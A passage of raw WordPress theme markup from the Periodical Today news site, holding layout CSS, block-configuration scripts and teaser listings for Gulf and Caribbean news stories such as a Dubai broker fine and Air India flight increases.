shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_c46","tdc_css_class":"tdi_74_c46","tdc_css_class_style":"tdi_74_c46_rand_style"}';
block_tdi_74_c46.td_column_number = "1";
block_tdi_74_c46.block_type = "td_flex_block_1";
block_tdi_74_c46.post_count = "3";
block_tdi_74_c46.found_posts = "2973";
block_tdi_74_c46.header_color = "";
block_tdi_74_c46.ajax_pagination_infinite_stop = "";
block_tdi_74_c46.max_num_pages = "991";
tdBlocksArray.push(block_tdi_74_c46);
</script><div class="td-block-title-wrap"></div><div id=tdi_74_c46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-property-broker-fined-worth-dh50000-for-doing-direct-telemarketing/" rel="bookmark" class="td-image-wrap " title="Dubai: Property broker fined worth Dh50,000 for doing Direct Telemarketing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/04/DUBAI-LUXURY-PROPERTY-VIEW.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-property-broker-fined-worth-dh50000-for-doing-direct-telemarketing/" rel="bookmark" title="Dubai: Property broker fined worth Dh50,000 for doing Direct Telemarketing" data-wpel-link="internal">Dubai: Property broker fined worth Dh50,000 for doing Direct Telemarketing</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-30T06:20:06+00:00" >April 30, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-property-broker-fined-worth-dh50000-for-doing-direct-telemarketing/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A property broker has been fined Dh50,000 by the Real Estate Regulatory Agency (Rera) at the Dubai Land Department for making cold calls and doing direct telemarketing.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-property-broker-fined-worth-dh50000-for-doing-direct-telemarketing/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dh55-billion-mega-community-to-rise-between-dubai-and-abu-dhabi/" rel="bookmark" class="td-image-wrap " title="Dh55 Billion Mega Community to Rise Between Dubai and Abu Dhabi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2025/10/Screenshot-2025-10-11-at-10.06.18-am.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dh55-billion-mega-community-to-rise-between-dubai-and-abu-dhabi/" rel="bookmark" title="Dh55 Billion Mega Community to Rise Between Dubai and Abu Dhabi" data-wpel-link="internal">Dh55 Billion Mega Community to Rise Between Dubai and Abu Dhabi</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/abu-dhabi/" class="td-post-category" data-wpel-link="internal">Abu Dhabi</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-11T06:35:58+00:00" >October 11, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dh55-billion-mega-community-to-rise-between-dubai-and-abu-dhabi/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A transformative new mega-community spanning 50 million square feet will connect Dubai and Abu Dhabi, featuring luxury homes, universities, golf courses, and one of the region’s largest malls under Mira Developments’ Dh55 billion investment plan</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dh55-billion-mega-community-to-rise-between-dubai-and-abu-dhabi/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/emirati-woman-evacuated-after-serious-traffic-accident-in-oman/" rel="bookmark" class="td-image-wrap " title="Emirati Woman Evacuated After Serious Traffic Accident in Oman" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2024/08/download-2024-08-19T121948.254.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/emirati-woman-evacuated-after-serious-traffic-accident-in-oman/" rel="bookmark" title="Emirati Woman Evacuated After Serious Traffic Accident in Oman" data-wpel-link="internal">Emirati Woman Evacuated After Serious Traffic Accident in Oman</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-19T06:50:18+00:00" >August 19, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/emirati-woman-evacuated-after-serious-traffic-accident-in-oman/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The rescue operation, which was the third successful air ambulance mission carried out in Oman, was managed by the National Guard - National Search and Rescue Centre in coordination with the Ministry of Foreign Affairs</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/emirati-woman-evacuated-after-serious-traffic-accident-in-oman/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_75_dfd td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_75_dfd" >
<style>
.td-theme-wrap .tdi_75_dfd .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75_dfd .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75_dfd .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_75_dfd .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_75_dfd .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_75_dfd .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_75_dfd .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_75_dfd .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75_dfd .td_quote_on_blocks,
            .td-theme-wrap .tdi_75_dfd .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75_dfd .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75_dfd .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75_dfd .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_75_dfd .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75_dfd .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_75_dfd .td-read-more a,
            .td-theme-wrap .tdi_75_dfd .td-weather-information:before,
            .td-theme-wrap .tdi_75_dfd .td-weather-week:before,
            .td-theme-wrap .tdi_75_dfd .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75_dfd .td-post-category,
            .td-theme-wrap .tdi_75_dfd .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_75_dfd{
margin-bottom:-15px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_dfd{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75_dfd .td-block-title a,
				.tdi_75_dfd .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_75_dfd .td-block-title{
					text-align: left;
				}.tdi_75_dfd.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_75_dfd.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_75_dfd.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_75_dfd.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_75_dfd.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_75_dfd.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_dfd .td-block-title a,
				.tdi_75_dfd .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Recent</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_76_e29 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_e29" >
<style>

/* inline tdc_css att */

.tdi_76_e29{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_76_e29 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_76_e29 .td-image-container{
                	display: none;
                }.tdi_76_e29 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_76_e29 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_76_e29 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_e29 .td-module-container:before{
					bottom: -12.5px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #5e5e5e;
				}.tdi_76_e29 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_76_e29 .td-post-vid-time{
					display: block;
				}.tdi_76_e29 .td-post-category{
					display: none;
				}.tdi_76_e29 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_e29 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_e29 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_e29 .td-read-more{
					display: none;
				}.tdi_76_e29 .td-author-date{
					display: none;
				}.tdi_76_e29 .td-post-author-name{
					display: none;
				}.tdi_76_e29 .td-post-date,
				.tdi_76_e29 .td-post-author-name span{
					display: none;
				}.tdi_76_e29 .entry-review-stars{
					display: none;
				}.tdi_76_e29 .td-icon-star,
                .tdi_76_e29 .td-icon-star-empty,
                .tdi_76_e29 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_e29 .td-module-comments{
					display: none;
				}.tdi_76_e29 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_e29 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_e29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_e29 .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76_e29 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_e29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_e29 .td-image-container{
					display: none;
				}.tdi_76_e29 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_e29 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_e29 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_e29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_e29 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_e29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_e29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_e29 .td-image-container{
					display: none;
				}.tdi_76_e29 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_e29 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_e29 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_e29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_e29 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_e29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_e29 .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_e29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_e29 .td-image-container{
					display: none;
				}.tdi_76_e29 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_e29 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_e29 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_e29 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_e29 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_e29 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_e29 .entry-title{
					font-family:Teko !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_e29 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_e29 = new tdBlock();
block_tdi_76_e29.id = "tdi_76_e29";
block_tdi_76_e29.atts = '{"modules_on_row":"","image_floated":"hidden","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","f_title_font_family":"727","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjIiLCJwaG9uZSI6IjI1In0=","f_title_font_line_height":"1.2","all_modules_space":"25","modules_divider":"solid","modules_divider_color":"#5e5e5e","sort":"random_posts","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"3","f_title_font_weight":"500","meta_padding":"0","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_e29","tdc_css_class":"tdi_76_e29","tdc_css_class_style":"tdi_76_e29_rand_style"}';
block_tdi_76_e29.td_column_number = "1";
block_tdi_76_e29.block_type = "td_flex_block_1";
block_tdi_76_e29.post_count = "3";
block_tdi_76_e29.found_posts = "2973";
block_tdi_76_e29.header_color = "";
block_tdi_76_e29.ajax_pagination_infinite_stop = "";
block_tdi_76_e29.max_num_pages = "991";
tdBlocksArray.push(block_tdi_76_e29);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_e29 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dominica-pm-skerrit-congratulates-narendra-modi-on-re-election/" rel="bookmark" class="td-image-wrap " title="Dominica: PM Skerrit congratulates Narendra Modi on re-election" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2024/06/Dominica-PM-Skerrit-congratulates-Narendra-Modi-on-re-election.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dominica-pm-skerrit-congratulates-narendra-modi-on-re-election/" rel="bookmark" title="Dominica: PM Skerrit congratulates Narendra Modi on re-election" data-wpel-link="internal">Dominica: PM Skerrit congratulates Narendra Modi on re-election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/latin-america/caribbean/dominica/" class="td-post-category" data-wpel-link="internal">Dominica</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-07T08:51:35+00:00" >June 7, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dominica-pm-skerrit-congratulates-narendra-modi-on-re-election/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Roosevelt Skerrit, the Prime Minister of the Commonwealth of Dominica, extended best wishes to India’s Prime Minister Narendra Modi for re-election. </div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dominica-pm-skerrit-congratulates-narendra-modi-on-re-election/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/airfares-from-dubai-estimated-to-rise-by-80-in-june-july/" rel="bookmark" class="td-image-wrap " title="Airfares from Dubai estimated to rise by 80% in June, July" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/06/FVesslUUYAMs1H8-696x696.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/airfares-from-dubai-estimated-to-rise-by-80-in-june-july/" rel="bookmark" title="Airfares from Dubai estimated to rise by 80% in June, July" data-wpel-link="internal">Airfares from Dubai estimated to rise by 80% in June, July</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-22T09:32:02+00:00" >June 22, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/airfares-from-dubai-estimated-to-rise-by-80-in-june-july/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Airfares from Dubai to major locations around the around the Far East, Europe and South Asia could rise by 80% during the forthcoming weeks as demand outruns supply.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/airfares-from-dubai-estimated-to-rise-by-80-in-june-july/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dominica-fm-vince-henderson-addresses-geothermal-global-partners-conference/" rel="bookmark" class="td-image-wrap " title="Dominica FM Vince Henderson addresses Geothermal Global Partners Conference" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/10/fm-dominica.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dominica-fm-vince-henderson-addresses-geothermal-global-partners-conference/" rel="bookmark" title="Dominica FM Vince Henderson addresses Geothermal Global Partners Conference" data-wpel-link="internal">Dominica FM Vince Henderson addresses Geothermal Global Partners Conference</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/latin-america/caribbean/dominica/" class="td-post-category" data-wpel-link="internal">Dominica</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-11T11:44:47+00:00" >October 11, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dominica-fm-vince-henderson-addresses-geothermal-global-partners-conference/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dominica: Dominica Minister of Foreign Affairs, energy and trade, Dr Vince Henderson, addressed the participants at the opening ceremony of the Geothermal Global Partners Conference.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dominica-fm-vince-henderson-addresses-geothermal-global-partners-conference/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>admin</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tariq Saeed"></span><meta itemprop="datePublished" content="2022-06-30T19:49:50+00:00"><meta itemprop="dateModified" content="2022-06-30T19:49:50+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://periodicaltoday.com/air-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/air-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers/"></span><meta itemprop="name" content="Periodical Today"></span><meta itemprop="headline" content="India&#039;s flagship carrier Air India has increased its capacity in Dubai, United Arab Emirates, announced the airline on Thursday, June 30."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/wp-content/uploads/2022/06/download-15.jpg"><meta itemprop="width" content="1500"><meta itemprop="height" content="844"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77_896" class="tdc-zone"><div class="tdc_zone tdi_78_ede  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_78_ede{
